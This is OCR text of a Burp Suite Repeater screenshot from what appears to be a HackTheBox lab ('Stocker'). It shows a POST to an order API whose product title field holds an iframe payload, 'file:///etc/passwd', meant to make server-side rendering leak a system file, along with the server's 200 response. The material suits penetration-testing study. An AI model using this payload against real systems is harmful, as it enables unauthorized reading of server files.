 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 199
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3ANDbwMtXFMmF5UgT6j4JwY0BL0XYafilg.csybqmSczb16qlC7%2BLQY64m
oImOObemlGzgXErk%2BL9o
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///etc/passwd></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 Apr 2024 14:48:15 GMT
4 Content-Type: application/json;
charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-lPASj9WYMkQfAQ58LL67Y849jM0"
9
10 {
"success":true,
"orderId":"662fb32f14f1a129b9a43f51"
}
Search... 0 matches
Inspector
Done
291 bytes | 505